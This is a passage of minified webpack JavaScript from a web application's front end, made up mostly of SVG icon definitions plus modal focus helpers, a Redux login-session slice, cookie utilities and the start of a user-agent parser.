0h24v24H0V0z"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm0-2.5c2.33 0 4.32-1.45 5.12-3.5h-1.67c-.69 1.19-1.97 2-3.45 2s-2.75-.81-3.45-2H6.88c.8 2.05 2.79 3.5 5.12 3.5z"},child:[]}]})(e)}function A(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"},child:[]}]})(e)}function k(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zM4 12c0-4.42 3.58-8 8-8 1.85 0 3.55.63 4.9 1.69L5.69 16.9A7.902 7.902 0 0 1 4 12zm8 8c-1.85 0-3.55-.63-4.9-1.69L18.31 7.1A7.902 7.902 0 0 1 20 12c0 4.42-3.58 8-8 8z"},child:[]}]})(e)}function j(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"},child:[]}]})(e)}function S(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"},child:[]}]})(e)}function E(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 13H5v-2h14v2z"},child:[]}]})(e)}function O(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z"},child:[]}]})(e)}function T(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m21.41 11.41-8.83-8.83c-.37-.37-.88-.58-1.41-.58H4c-1.1 0-2 .9-2 2v7.17c0 .53.21 1.04.59 1.41l8.83 8.83c.78.78 2.05.78 2.83 0l7.17-7.17c.78-.78.78-2.04-.01-2.83zM6.5 8C5.67 8 5 7.33 5 6.5S5.67 5 6.5 5 8 5.67 8 6.5 7.33 8 6.5 8z"},child:[]}]})(e)}function z(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"},child:[]}]})(e)}function I(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M3 17.25V21h3.75L17.81 9.94l-3.75-3.75zM20.71 5.63l-2.34-2.34a.996.996 0 0 0-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83a.996.996 0 0 0 0-1.41z"},child:[]}]})(e)}function R(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M5 20h14v-2H5v2zm0-10h4v6h6v-6h4l-7-7-7 7z"},child:[]}]})(e)}function M(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"},child:[]}]})(e)}function P(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"},child:[]}]})(e)}function L(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M7.41 15.41 12 10.83l4.59 4.58L18 14l-6-6-6 6z"},child:[]}]})(e)}function H(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M18.92 6.01C18.72 5.42 18.16 5 17.5 5h-11c-.66 0-1.21.42-1.42 1.01L3 12v8c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-1h12v1c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-8l-2.08-5.99zM6.5 16c-.83 0-1.5-.67-1.5-1.5S5.67 13 6.5 13s1.5.67 1.5 1.5S7.33 16 6.5 16zm11 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zM5 11l1.5-4.5h11L19 11H5z"},child:[]}]})(e)}function F(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C8.13 2 5 5.13 5 9c0 1.74.5 3.37 1.41 4.84.95 1.54 2.2 2.86 3.16 4.4.47.75.81 1.45 1.17 2.26.26.55.47 1.5 1.26 1.5s1-.95 1.25-1.5c.37-.81.7-1.51 1.17-2.26.96-1.53 2.21-2.85 3.16-4.4C18.5 12.37 19 10.74 19 9c0-3.87-3.13-7-7-7zm0 9.75a2.5 2.5 0 0 1 0-5 2.5 2.5 0 0 1 0 5z"},child:[]}]})(e)}function B(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m7 10 5 5 5-5z"},child:[]}]})(e)}function D(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{d:"m10 17 5-5-5-5v10z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 24V0h24v24H0z"},child:[]}]})(e)}function N(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m4 12 1.41 1.41L11 7.83V20h2V7.83l5.58 5.59L20 12l-8-8-8 8z"},child:[]}]})(e)}function U(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15.41 7.41 14 6l-6 6 6 6 1.41-1.41L10.83 12z"},child:[]}]})(e)}function V(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 6 8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"},child:[]}]})(e)}function $(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"},child:[]}]})(e)}function W(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16.59 8.59 12 13.17 7.41 8.59 6 10l6 6 6-6z"},child:[]}]})(e)}function q(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M5 16h3v3h2v-5H5v2zm3-8H5v2h5V5H8v3zm6 11h2v-3h3v-2h-5v5zm2-11V5h-2v5h5V8h-3z"},child:[]}]})(e)}function Y(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"},child:[]}]})(e)}function G(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M6 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm12 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-6 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"},child:[]}]})(e)}function X(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"},child:[]}]})(e)}function K(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16 11c1.66 0 2.99-1.34 2.99-3S17.66 5 16 5c-1.66 0-3 1.34-3 3s1.34 3 3 3zm-8 0c1.66 0 2.99-1.34 2.99-3S9.66 5 8 5C6.34 5 5 6.34 5 8s1.34 3 3 3zm0 2c-2.33 0-7 1.17-7 3.5V19h14v-2.5c0-2.33-4.67-3.5-7-3.5zm8 0c-.29 0-.62.02-.97.05 1.16.84 1.97 1.97 1.97 3.45V19h6v-2.5c0-2.33-4.67-3.5-7-3.5z"},child:[]}]})(e)}function Z(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16.48 10.41c-.39.39-1.04.39-1.43 0l-4.47-4.46-7.05 7.04-.66-.63a3 3 0 0 1 0-4.24l4.24-4.24a3 3 0 0 1 4.24 0L16.48 9c.39.39.39 1.02 0 1.41zm.7-2.12c.78.78.78 2.05 0 2.83-1.27 1.27-2.61.22-2.83 0l-3.76-3.76-5.57 5.57a.996.996 0 0 0 0 1.41c.39.39 1.02.39 1.42 0l4.62-4.62.71.71-4.62 4.62a.996.996 0 0 0 0 1.41c.39.39 1.02.39 1.42 0l4.62-4.62.71.71-4.62 4.62a.996.996 0 1 0 1.41 1.41l4.62-4.62.71.71-4.62 4.62a.996.996 0 1 0 1.41 1.41l8.32-8.34a3 3 0 0 0 0-4.24l-4.24-4.24a3.001 3.001 0 0 0-4.18-.06l4.47 4.47z"},child:[]}]})(e)}function J(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"},child:[]}]})(e)}function Q(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm0-6c-2.33 0-4.32 1.45-5.12 3.5h1.67c.69-1.19 1.97-2 3.45-2s2.75.81 3.45 2h1.67c-.8-2.05-2.79-3.5-5.12-3.5z"},child:[]}]})(e)}function ee(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 17.27 18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"},child:[]}]})(e)}function et(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 4h-1V2h-2v2H8V2H6v2H5c-1.11 0-1.99.9-1.99 2L3 20a2 2 0 0 0 2 2h14c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 16H5V10h14v10zm0-12H5V6h14v2zM9 14H7v-2h2v2zm4 0h-2v-2h2v2zm4 0h-2v-2h2v2zm-8 4H7v-2h2v2zm4 0h-2v-2h2v2zm4 0h-2v-2h2v2z"},child:[]}]})(e)}function er(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M8 16h8v2H8zm0-4h8v2H8zm6-10H6c-1.1 0-2 .9-2 2v16c0 1.1.89 2 1.99 2H18c1.1 0 2-.9 2-2V8l-6-6zm4 18H6V4h7v5h5v11z"},child:[]}]})(e)}function en(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm.89-8.9c-1.78-.59-2.64-.96-2.64-1.9 0-1.02 1.11-1.39 1.81-1.39 1.31 0 1.79.99 1.9 1.34l1.58-.67c-.15-.44-.82-1.91-2.66-2.23V5h-1.75v1.26c-2.6.56-2.62 2.85-2.62 2.96 0 2.27 2.25 2.91 3.35 3.31 1.58.56 2.28 1.07 2.28 2.03 0 1.13-1.05 1.61-1.98 1.61-1.82 0-2.34-1.87-2.4-2.09l-1.66.67c.63 2.19 2.28 2.78 3.02 2.96V19h1.75v-1.24c.52-.09 3.02-.59 3.02-3.22.01-1.39-.6-2.61-3-3.44z"},child:[]}]})(e)}function eo(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m12 3.19 7 3.11V11c0 4.52-2.98 8.69-7 9.93-4.02-1.24-7-5.41-7-9.93V6.3l7-3.11M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-1 6h2v2h-2V7zm0 4h2v6h-2v-6z"},child:[]}]})(e)}function ei(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M4 4h16v12H5.17L4 17.17V4m0-2c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2H4zm2 10h8v2H6v-2zm0-3h12v2H6V9zm0-3h12v2H6V6z"},child:[]}]})(e)}function ea(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M22 6c0-1.1-.9-2-2-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6zm-2 0-8 5-8-5h16zm0 12H4V8l8 5 8-5v10z"},child:[]}]})(e)}function es(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zM7 9c0-2.76 2.24-5 5-5s5 2.24 5 5c0 2.88-2.88 7.19-5 9.88C9.92 16.21 7 11.85 7 9z"},child:[]},{tag:"circle",attr:{cx:"12",cy:"9",r:"2.5"},child:[]}]})(e)}function el(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0-6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 18c.22-.72 3.31-2 6-2 0-.7.13-1.37.35-1.99C7.62 13.91 2 15.27 2 18v2h9.54c-.52-.58-.93-1.25-1.19-2H4zM19.43 18.02c.36-.59.57-1.28.57-2.02 0-2.21-1.79-4-4-4s-4 1.79-4 4 1.79 4 4 4c.74 0 1.43-.22 2.02-.57L20.59 22 22 20.59c-1.5-1.5-.79-.8-2.57-2.57zM16 18c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z"},child:[]}]})(e)}function ec(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M3 21h3.75L17.81 9.94l-3.75-3.75L3 17.25V21zm2-2.92 9.06-9.06.92.92L5.92 19H5v-.92zM18.37 3.29a.996.996 0 0 0-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83a.996.996 0 0 0 0-1.41l-2.34-2.34z"},child:[]}]})(e)}function eu(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M18 15v3H6v-3H4v3c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2v-3h-2zm-1-4-1.41-1.41L13 12.17V4h-2v8.17L8.41 9.59 7 11l5 5 5-5z"},child:[]}]})(e)}function ed(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm0 10.99h7c-.53 4.12-3.28 7.79-7 8.94V12H5V6.3l7-3.11v8.8z"},child:[]}]})(e)}function ef(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"},child:[]}]})(e)}function eh(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15 1H9v2h6V1zm-4 13h2V8h-2v6zm8.03-6.61 1.42-1.42c-.43-.51-.9-.99-1.41-1.41l-1.42 1.42A8.962 8.962 0 0 0 12 4c-4.97 0-9 4.03-9 9s4.02 9 9 9a8.994 8.994 0 0 0 7.03-14.61zM12 20c-3.87 0-7-3.13-7-7s3.13-7 7-7 7 3.13 7 7-3.13 7-7 7z"},child:[]}]})(e)}function ep(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m20.5 3-.16.03L15 5.1 9 3 3.36 4.9c-.21.07-.36.25-.36.48V20.5c0 .28.22.5.5.5l.16-.03L9 18.9l6 2.1 5.64-1.9c.21-.07.36-.25.36-.48V3.5c0-.28-.22-.5-.5-.5zM10 5.47l4 1.4v11.66l-4-1.4V5.47zm-5 .99 3-1.01v11.7l-3 1.16V6.46zm14 11.08-3 1.01V6.86l3-1.16v11.84z"},child:[]}]})(e)}function em(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"},child:[]}]})(e)}},33875:e=>{e.exports=function(e,t,r,n){var o=r?r.call(n,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var s=Object.prototype.hasOwnProperty.bind(t),l=0;l<i.length;l++){var c=i[l];if(!s(c))return!1;var u=e[c],d=t[c];if(!1===(o=r?r.call(n,u,d,c):void 0)||void 0===o&&u!==d)return!1}return!0}},36078:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.canUseDOM=t.SafeNodeList=t.SafeHTMLCollection=void 0;var n=function(e){return e&&e.__esModule?e:{default:e}}(r(78755)).default,o=n.canUseDOM?window.HTMLElement:{};t.SafeHTMLCollection=n.canUseDOM?window.HTMLCollection:{},t.SafeNodeList=n.canUseDOM?window.NodeList:{},t.canUseDOM=n.canUseDOM,t.default=o},36893:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){o=[]},t.log=function(){},t.handleBlur=s,t.handleFocus=l,t.markForFocusLater=function(){o.push(document.activeElement)},t.returnFocus=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=null;try{0!==o.length&&(t=o.pop()).focus({preventScroll:e});return}catch(e){console.warn(["You tried to return focus to",t,"but it is not in the DOM anymore"].join(" "))}},t.popWithoutFocus=function(){o.length>0&&o.pop()},t.setupScopedFocus=function(e){i=e,window.addEventListener?(window.addEventListener("blur",s,!1),document.addEventListener("focus",l,!0)):(window.attachEvent("onBlur",s),document.attachEvent("onFocus",l))},t.teardownScopedFocus=function(){i=null,window.addEventListener?(window.removeEventListener("blur",s),document.removeEventListener("focus",l)):(window.detachEvent("onBlur",s),document.detachEvent("onFocus",l))};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(77289)),o=[],i=null,a=!1;function s(){a=!0}function l(){a&&(a=!1,i&&setTimeout(function(){i.contains(document.activeElement)||((0,n.default)(i)[0]||i).focus()},0))}},36979:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>l,V8:()=>a});var n=r(11413),o=r(29728);let i={get:e=>{var t;let r=null==e||null==(t=e.req)?void 0:t.headers.cookie;return(0,o.w)(o.S.get("/web_api/v1/login_sessions",{headers:r?{Cookie:r}:{}}))}},a=(0,n.zD)("session/fetchLoginSessions",async()=>{let e=await i.get();return"success"===e.status?{status:e.status,loginSession:e.response.data.login_session,flash:e.response.data.flash}:{status:e.status}}),s=(0,n.Z0)({name:"session",initialState:{loginStatus:"unchecked",loginSession:null,flash:null},reducers:{setLoginSession:(e,t)=>{e.loginStatus="loggedIn",e.loginSession=t.payload,e.flash=null},unsetLoginSession:e=>{e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null}},extraReducers:e=>{e.addCase(a.rejected,e=>{e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null}),e.addCase(a.fulfilled,(e,t)=>{"success"===t.payload.status?(e.loginStatus="loggedIn",e.loginSession=t.payload.loginSession,e.flash=t.payload.flash):(e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null)})}}),l=s.reducer,{setLoginSession:c,unsetLoginSession:u}=s.actions},38167:function(e,t){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function n(e,t){var r=Object.getOwnPropertyNames(e),n=Object.getOwnPropertyNames(t);if(r.length!==n.length)return!1;for(var o=0;o<r.length;o++){var i=r[o];if(e[i]!==t[i])return!1}return!0}Object.defineProperty(t,"__esModule",{value:!0}),t.areCookiesEqual=t.hasSameProperties=t.createCookie=t.isBrowser=void 0,t.isBrowser=function(){return"undefined"!=typeof window},t.createCookie=function(e,t,n){var o=n.sameSite;!0===o&&(o="strict"),(void 0===o||!1===o)&&(o="lax");var i=r(r({},n),{sameSite:o});return delete i.encode,r({name:e,value:t},i)},t.hasSameProperties=n,t.areCookiesEqual=function(e,t){var o=e.sameSite===t.sameSite;return"string"==typeof e.sameSite&&"string"==typeof t.sameSite&&(o=e.sameSite.toLowerCase()===t.sameSite.toLowerCase()),n(r(r({},e),{sameSite:void 0}),r(r({},t),{sameSite:void 0}))&&o}},38667:(e,t,r)=>{"use strict";r.d(t,{M:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/cities",{params:{prefecture_id:e}}))}},38806:(e,t,r)=>{"use strict";e.exports=r(29429)},39746:function(e,t,r){var n;!function(o,i){"use strict";var a="function",s="undefined",l="object",c="string",u="major",d="model",f="name",h="type",p="vendor",m="version",g="architecture",y="console",b="mobile",v="tablet",w="smarttv",x="wearable",_="embedded",C="Amazon",A="Apple",k="ASUS",j="BlackBerry",S="Browser",E="Chrome",O="Firefox",T="Google",z="Huawei",I="Microsoft",R="Motorola",M="Opera",P="Samsung",L="Sharp",H="Sony",F="Xiaomi",B="Zebra",D="Facebook",N="Chromium OS",U="Mac OS",V=" Browser",$=function(e,t){var r={};for(var n in e)t[n]&&t[n].length%2==0?r[n]=t[n].concat(e[n]):r[n]=e[n];return r},W=function(e){for(var t={},r=0;r<e.length;r++)t[e[r].toUpperCase()]=e[r];return t},q=function(e,t){return typeof e===c&&-1!==Y(t).indexOf(Y(e))},Y=function(e){return e.toLowerCase()},G=function(e,t){if(typeof e===c)return e=e.replace(/^\s\s*/,""),typeof t===s?e:e.substring(0,500)},X=function(e,t){for(var r,n,o,s,c,u,d=0;d<t.length&&!c;){var f=t[d],h=t[d+1];for(r=n=0;r<f.length&&!c&&f[r];)if(c=f[r++].exec(e))for(o=0;o<h.length;o++)u=c[++n],typeof(s=h[o])===l&&s.length>0?2===s.length?typeof s[1]==a?this[s[0]]=s[1].call(this,u):this[s[0]]=s[1]:3===s.length?typeof s[1]!==a||s[1].exec&&s[1].test?this[s[0]]=u?u.replace(s[1],s[2]):void 0:this[s[0]]=u?s[1].call(this,u,s[2]):void 0:4===s.length&&(this[s[0]]=u?s[3].call(this,u.replace(s[1],s[2])):i):this[s]=u||i;d+=2}},K=function(e,t){for(var r in t)if(typeof t[r]===l&&t[r].length>0){for(var n=0;n<t[r].length;n++)if(q(t[r][n],e))return"?"===r?i:r}else if(q(t[r],e))return"?"===r?i:r;return t.hasOwnProperty("*")?t["*"]:e},Z={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2","8.1":"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},J={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[m,[f,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[m,[f,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera 